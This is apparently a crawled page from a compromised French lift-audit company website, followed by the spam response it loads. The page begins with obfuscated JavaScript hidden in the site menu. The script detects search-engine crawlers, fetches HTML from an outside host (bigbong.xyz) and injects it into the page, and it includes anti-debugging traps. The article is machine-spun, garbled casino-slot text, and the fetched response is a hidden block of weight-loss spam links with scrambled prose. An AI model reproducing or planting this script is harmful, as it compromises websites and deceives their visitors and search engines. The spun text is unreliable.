49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3759" class="et_pb_post post-3759 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Fruitshop Ports</h1>

						
												</div>
				
					<div class="entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Enjoy Fruits Buy Real cash</a></li>
<li><a href="#toc-1">Performing Memorable Incidents Tailored To your Client</a></li>
<li><a href="#toc-3">Fresh fruit Store Slot Conclusion</a></li>
<li><a href="#toc-4">Fresh fruit Store Mobile Position</a></li>
</ul>
</div>
<p>The new fire motif is on let you know through the with many sweet satisfies, such as mode the newest icons alight and you may burning the brand new fruit. You&rsquo;ll find that it slot and you may plenty of anyone else at the best web based casinos. Select one and sign up now using the Acceptance Package and you may have a play for on your own. <span id="more-3759"></span> Good fresh fruit Store can be a vintage build slot, but we’ve still incorporated several some other extra has and then make some thing much more fascinating.</p>
<p> <img decoding="async" src="https://casino247.co.za/wp-content/uploads/2021/04/YEBO-NEW-1024x513.jpg" alt="no deposit bonus virtual casino" align="right" border="0" > </p>
<ul>
<li>While you don&rsquo;t to change how many earn traces inside the Fruitshop, the newest choice top and you may money worth try changeable.</li>
<li>All of the investment are reached which have an artistic passions since the we like that which we do.</li>
<li>It must be selected so you can double the victory you already features otherwise will quickly features.</li>
<li>Our very own internal performers is actually here to carry out all the your own construction needs; from special occasions to business name otherwise private ideas, we have been here to help.</li>
</ul>
<p>Don’t predict substantial gains that often even when, even if the potential can there be. You ought to blend the new 2x multiplier insane as well as the 2x totally free spins multiplier boost regarding that occurs. However, Fruits Shop is an excellent lighthearted end up being-a great games that has the potential to wonder you having larger victories than you possibly might expect, at least one time inside the some time. Fruit Shop are exploding which have color, on the light-and-lime striped shelter to your colorful basic signs and the multicolored good fresh fruit icons. They combines elements of old-college or university harbors, in addition to traditional icons and you may prompt gameplay, that have progressive slots, such cellular being compatible, Nuts signs, and you may totally free revolves.</p>
<h2 id="toc-0">Play Good fresh fruit Buy Real money</h2>
<p>Elleaevents also provides many different bundles in order to meet your specific wedding believed demands. Because the bundles range inside the features given, for each and every <a href="https://free-daily-spins.com/slots/gold-rush">https://free-daily-spins.com/slots/gold-rush</a> includes talking to a group of professionals who features feel in the wedding preparation. When there is a deal that will not a bit complement what you are looking, please call us to have custom choices.</p>
<h2 id="toc-1">Performing Memorable Situations Designed For the Consumer</h2>
<p>Jokers make you much more opportunities to earn and make those possibility more straightforward to find. One Joker icon can be used for each and every range and you will multiplier is put just after as well. As you usually do not to switch how many winnings traces within the Fruitshop, the new wager height and you will money really worth is adjustable. You&rsquo;ll find all in all, 7 some other money beliefs to aid continue wagers interesting.</p>
<p>Now, of numerous iGaming builders make online fruit harbors and this offer extremely-smooth gameplay, attractive awards and you may glossy graphics. You can test hundreds of them on this site for free, getting understand the brand new functions of your video game before committing currency. The first casino slot games starred in 1976, when you are Reel &lsquo;Em Inside turned into the first position to provide a next display screen bonus 2 decades later. It’s enjoyable to find free spins for each victory having large really worth symbols, plus it’s an easy task to victory smaller amounts here all day long.</p>
<h2 id="toc-2">Fruit Shop Megaways Special features</h2>
<p>To confirm their email address you should click the link inside the email i&rsquo;ve delivered your. Please look at the nonsense folder unless you come across all of our current email address on the inbox. When you want to try out Fruit Store Megaways free of charge, just click the newest ‘Initiate Video game’ button in this post to turn up the brand new slot. You will not need to check in everywhere otherwise down load people software. dos, step 3, cuatro, 5, and you can 6 cherries – 1, 2, 3, 4, and you will 5 100 percent free revolves, respectively. Evolution try purchased gaming which is enjoyable, safer, and you will secure.</p>
<p>For even more insane payout potential, find progressive jackpot harbors or take a shot in the money-rotating honors. MegawaysTM is huge Date Playing’s proprietary tech in which successful indicates raise randomly around 117,649 for each twist based on how of several rows are on for each reel. Apart from wilds plus the MegawaysTM auto technician, the sole almost every other special element you’ll run into when you enjoy Good fresh fruit Store Megaways position on the net is the brand new free revolves ability. Sure, you may enjoy the brand new Fruit Store slot-totally free game play on your smartphone. Throughout the for each and every spin in the primary magnificence as well as in Totally free Spins, how many icons obtaining on each reel is selected randomly. Matching symbols in almost any position for the about three or maybe more surrounding reels ranging from the fresh leftmost reel to your rightmost reel cause a good MegaWays™ earn.</p>
<p>In the Totally free Spins there is certainly an expanding Multiplier applied on for every twist. Throughout the for every spin which have one winning consolidation, the new Multiplier for another spin develops by 1. If the there are not any gains in the twist, the new Multiplier worth remains the exact same. Long lasting equipment you’lso are to play away from, you can enjoy all favorite harbors for the mobile.</p>
<h2 id="toc-5">Fruits Shop</h2>
<p>Go into your email address for the brand new to your all of our tracking device, gambling establishment advertisements and more. Find out in which the online game really stands to the our volatility list by getting our device. Delight enjoy responsibly and only play with what you are able pay for to reduce. You will find scanned 10 casinos within the All of us Nj, so we have not discovered Fruit Store to your them at the latest second. There are not any superfluous graphics and animations to help you weighing heavily to your their device’s chip or perhaps to drain your own life of the battery. Everything you might be accessed using one display and you will triggered via the touchscreen abilities plus the visuals most pop music to the smaller, high-res microsoft windows.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4b375bdefa","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"a3f1ef929d","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3759","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-30 08:40:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 15595
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>There <a href="https://mcu.edu.ng/IZuLCjjD/the-mythic-method-9aq-how-did-chuck-norris-weight-loss/">The Mythic Method: How Did Chuck Norris Weight Loss?</a> were two tall haystacks <a href="https://mcu.edu.ng/sQqEaKz/shedding-pounds-gin9ca-discover-the-best-mens-weight-loss-drug/">Shedding Pounds: Discover the Best Men's Weight Loss Drug</a> in the yard.The walking corpse raised his hand and knocked on the door lightly.The Jade Emperor has not <a href="https://mcu.edu.ng/MomrkCxD/unlock-your-metabolic-potential-exploring-the-6sl-advanced-keto-gummies/">Unlock Your Metabolic Potential: Exploring the Advanced Keto Gummies</a> had a celestial amulet, and the goods are black and gold.</p>
<p>The next moment, Li Lingsu heard the sound of the shackles being broken.Heavenly Gu is the <a href="https://mcu.edu.ng/RTCwJg/boost-your-physique-the-ultimate-guide-to-xki0386y-weight-loss-supplements-for-men/">Boost Your Physique: The Ultimate Guide to Weight Loss Supplements for Men</a> foundation of <a href="https://mcu.edu.ng/Giaxgfm/unlock-your-best-self-what-4zqcg7-to-eat-on-a-diet/">Unlock Your Best Self: What to Eat on a Diet</a> Qijue Gu, it does <a href="https://mcu.edu.ng/PKdOozEGl/unlock-5ons8fh5-your-fast-metabolism-acv-gummies-vs-liquid--which-route-leads-to-rapid-weight-loss/">Unlock Your Fast Metabolism: ACV Gummies vs. Liquid – Which Route Leads to Rapid Weight Loss?</a> not need to be nourished, it has already reached its peak.</p>
<p>She looked at him blankly, feeling at a loss because she was too young and didn t know how to deal with it.Dragon energy is a once in a lifetime opportunity.But <a href="https://mcu.edu.ng/kpDaC/the-journey-to-r0l6r-a-leaner-mookie-tracking-the-los-angeles-dodgers-stars-weight-loss/">The Journey to a Leaner Mookie: Tracking the Los Angeles Dodgers Star's Weight Loss</a> they only sent one guardian vajra, neither Arhat nor <a href="https://mcu.edu.ng/JKq/feeling-frazzled-how-to-trim-the-fat-with-these-overthecounter-0p7rf14-weight-loss-pills/">Feeling Frazzled? How to Trim the Fat with These Over-the-Counter Weight Loss Pills</a> Bodhisattva came, why do you think Dongfang Wanrong said with a smile.</p>
<p>A monk s body seemed real and illusory, exuding a faint golden light, <a href="https://mcu.edu.ng/rBp/decoding-the-cost-what-jc2a-to-expect-when-investing-in-acv-keto-gummies/">Decoding the Cost: What to Expect When Investing in ACV Keto Gummies</a> skinny and old.Although the two parties have reached an agreement, they are also suspicious of <a href="https://mcu.edu.ng/zDwEYPBBZ/sizzle-amp-slim-discover-the-best-foods-for-fat-yzz42bjdg-burning/">Sizzle &amp; Slim: Discover the Best Foods for Fat Burning</a> each other.</p>
